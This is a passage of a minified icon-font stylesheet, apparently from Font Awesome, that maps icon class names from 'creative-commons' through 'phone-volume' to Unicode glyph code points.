y:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket:before{content:"\f449"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-curling:before{content:"\f44a"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dagger:before{content:"\f6cb"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-desktop-alt:before{content:"\f390"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dewpoint:before{content:"\f748"}.fa-dharmachakra:before{content:"\f655"}.fa-diagnoses:before{content:"\f470"}.fa-diamond:before{content:"\f219"}.fa-dice:before{content:"\f522"}.fa-dice-d10:before{content:"\f6cd"}.fa-dice-d12:before{content:"\f6ce"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d4:before{content:"\f6d0"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-d8:before{content:"\f6d2"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-diploma:before{content:"\f5ea"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-do-not-enter:before{content:"\f5ec"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dog-leashed:before{content:"\f6d4"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-circle:before{content:"\f5ed"}.fa-draw-polygon:before{content:"\f5ee"}.fa-draw-square:before{content:"\f5ef"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick:before{content:"\f6d6"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-duck:before{content:"\f6d8"}.fa-dumbbell:before{content:"\f44b"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-ear:before{content:"\f5f0"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-eclipse:before{content:"\f749"}.fa-eclipse-alt:before{content:"\f74a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-elephant:before{content:"\f6da"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-ellipsis-v:before{content:"\f142"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-empty-set:before{content:"\f656"}.fa-engine-warning:before{content:"\f5f2"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange:before{content:"\f0ec"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-square:before{content:"\f321"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows:before{content:"\f31d"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expand-wide:before{content:"\f320"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link:before{content:"\f08e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square:before{content:"\f14c"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-evil:before{content:"\f6db"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-female:before{content:"\f182"}.fa-field-hockey:before{content:"\f44c"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-certificate:before{content:"\f5f3"}.fa-file-chart-line:before{content:"\f659"}.fa-file-chart-pie:before{content:"\f65a"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-edit:before{content:"\f31c"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-minus:before{content:"\f318"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-plus:before{content:"\f319"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-file-times:before{content:"\f317"}.fa-file-upload:before{content:"\f574"}.fa-file-user:before{content:"\f65c"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-film-alt:before{content:"\f3a0"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-smoke:before{content:"\f74b"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-alt:before{content:"\f74c"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flame:before{content:"\f6df"}.fa-flask:before{content:"\f0c3"}.fa-flask-poison:before{content:"\f6e0"}.fa-flask-potion:before{content:"\f6e1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-fog:before{content:"\f74e"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-times:before{content:"\f65f"}.fa-folders:before{content:"\f660"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-football-helmet:before{content:"\f44f"}.fa-forklift:before{content:"\f47a"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-fragile:before{content:"\f4bb"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-function:before{content:"\f661"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gift-card:before{content:"\f663"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glasses:before{content:"\f530"}.fa-glasses-alt:before{content:"\f5f5"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-stand:before{content:"\f5f6"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hammer:before{content:"\f6e3"}.fa-hammer-war:before{content:"\f6e4"}.fa-hamsa:before{content:"\f665"}.fa-hand-heart:before{content:"\f4bc"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-receiving:before{content:"\f47c"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-heart:before{content:"\f4c3"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-usd:before{content:"\f4c5"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt:before{content:"\f4c6"}.fa-hanukiah:before{content:"\f6e6"}.fa-hashtag:before{content:"\f292"}.fa-hat-witch:before{content:"\f6e7"}.fa-hat-wizard:before{content:"\f6e8"}.fa-haykal:before{content:"\f666"}.fa-hdd:before{content:"\f0a0"}.fa-head-side:before{content:"\f6e9"}.fa-head-vr:before{content:"\f6ea"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-circle:before{content:"\f4c7"}.fa-heart-rate:before{content:"\f5f8"}.fa-heart-square:before{content:"\f4c8"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-helmet-battle:before{content:"\f6eb"}.fa-hexagon:before{content:"\f312"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-mask:before{content:"\f6ee"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-sticks:before{content:"\f454"}.fa-home:before{content:"\f015"}.fa-home-heart:before{content:"\f4c9"}.fa-hood-cloak:before{content:"\f6ef"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-flood:before{content:"\f74f"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-humidity:before{content:"\f750"}.fa-hurricane:before{content:"\f751"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-out:before{content:"\f311"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before{content:"\f3b3"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-info-square:before{content:"\f30f"}.fa-inhaler:before{content:"\f5f9"}.fa-instagram:before{content:"\f16d"}.fa-integral:before{content:"\f667"}.fa-internet-explorer:before{content:"\f26b"}.fa-intersection:before{content:"\f668"}.fa-inventory:before{content:"\f480"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-key-skeleton:before{content:"\f6f3"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-keynote:before{content:"\f66c"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kidneys:before{content:"\f5fb"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kite:before{content:"\f6f4"}.fa-kiwi-bird:before{content:"\f535"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-korvue:before{content:"\f42f"}.fa-lambda:before{content:"\f66e"}.fa-lamp:before{content:"\f4ca"}.fa-landmark:before{content:"\f66f"}.fa-landmark-alt:before{content:"\f752"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-layer-minus:before{content:"\f5fe"}.fa-layer-plus:before{content:"\f5ff"}.fa-leaf:before{content:"\f06c"}.fa-leaf-heart:before{content:"\f4cb"}.fa-leaf-maple:before{content:"\f6f6"}.fa-leaf-oak:before{content:"\f6f7"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down:before{content:"\f149"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up:before{content:"\f148"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-lightbulb-on:before{content:"\f672"}.fa-lightbulb-slash:before{content:"\f673"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lips:before{content:"\f600"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location:before{content:"\f601"}.fa-location-arrow:before{content:"\f124"}.fa-location-circle:before{content:"\f602"}.fa-location-slash:before{content:"\f603"}.fa-lock:before{content:"\f023"}.fa-lock-alt:before{content:"\f30d"}.fa-lock-open:before{content:"\f3c1"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f176"}.fa-loveseat:before{content:"\f4cc"}.fa-low-vision:before{content:"\f2a8"}.fa-luchador:before{content:"\f455"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lyft:before{content:"\f3c3"}.fa-mace:before{content:"\f6f8"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-mandolin:before{content:"\f6f9"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-marker-alt-slash:before{content:"\f605"}.fa-map-marker-check:before{content:"\f606"}.fa-map-marker-edit:before{content:"\f607"}.fa-map-marker-exclamation:before{content:"\f608"}.fa-map-marker-minus:before{content:"\f609"}.fa-map-marker-plus:before{content:"\f60a"}.fa-map-marker-question:before{content:"\f60b"}.fa-map-marker-slash:before{content:"\f60c"}.fa-map-marker-smile:before{content:"\f60d"}.fa-map-marker-times:before{content:"\f60e"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaphone:before{content:"\f675"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-mind-share:before{content:"\f677"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-hexagon:before{content:"\f307"}.fa-minus-octagon:before{content:"\f308"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monitor-heart-rate:before{content:"\f611"}.fa-monkey:before{content:"\f6fb"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-moon-cloud:before{content:"\f754"}.fa-moon-stars:before{content:"\f755"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mountains:before{content:"\f6fd"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-narwhal:before{content:"\f6fe"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octagon:before{content:"\f306"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-oil-temp:before{content:"\f614"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-omega:before{content:"\f67a"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"}.fa-paint-brush:before{content:"\f1fc"}.fa-paint-brush-alt:before{content:"\f5a9"}.fa-paint-roller:before{content:"\f5aa"}.fa-palette:before{content:"\f53f"}.fa-palfed:before{content:"\f3d8"}.fa-pallet:before{content:"\f482"}.fa-pallet-alt:before{content:"\f483"}.fa-paper-plane:before{content:"\f1d8"}.fa-paperclip:before{content:"\f0c6"}.fa-parachute-box:before{content:"\f4cd"}.fa-paragraph:before{content:"\f1dd"}.fa-parking:before{content:"\f540"}.fa-parking-circle:before{content:"\f615"}.fa-parking-circle-slash:before{content:"\f616"}.fa-parking-slash:before{content:"\f617"}.fa-passport:before{content:"\f5ab"}.fa-pastafarianism:before{content:"\f67b"}.fa-paste:before{content:"\f0ea"}.fa-patreon:before{content:"\f3d9"}.fa-pause:before{content:"\f04c"}.fa-pause-circle:before{content:"\f28b"}.fa-paw:before{content:"\f1b0"}.fa-paw-alt:before{content:"\f701"}.fa-paw-claws:before{content:"\f702"}.fa-paypal:before{content:"\f1ed"}.fa-peace:before{content:"\f67c"}.fa-pegasus:before{content:"\f703"}.fa-pen:before{content:"\f304"}.fa-pen-alt:before{content:"\f305"}.fa-pen-fancy:before{content:"\f5ac"}.fa-pen-nib:before{content:"\f5ad"}.fa-pen-square:before{content:"\f14b"}.fa-pencil:before{content:"\f040"}.fa-pencil-alt:before{content:"\f303"}.fa-pencil-paintbrush:before{content:"\f618"}.fa-pencil-ruler:before{content:"\f5ae"}.fa-pennant:before{content:"\f456"}.fa-penny-arcade:before{content:"\f704"}.fa-people-carry:before{content:"\f4ce"}.fa-percent:before{content:"\f295"}.fa-percentage:before{content:"\f541"}.fa-periscope:before{content:"\f3da"}.fa-person-booth:before{content:"\f756"}.fa-person-carry:before{content:"\f4cf"}.fa-person-dolly:before{content:"\f4d0"}.fa-person-dolly-empty:before{content:"\f4d1"}.fa-person-sign:before{content:"\f757"}.fa-phabricator:before{content:"\f3db"}.fa-phoenix-framework:before{content:"\f3dc"}.fa-phoenix-squadron:before{content:"\f511"}.fa-phone:before{content:"\f095"}.fa-phone-office:before{content:"\f67d"}.fa-phone-plus:before{content:"\f4d2"}.fa-phone-slash:before{content:"\f3dd"}.fa-phone-square:before{content:"\f098"}.fa-phone-volume:before{content:"\f2a0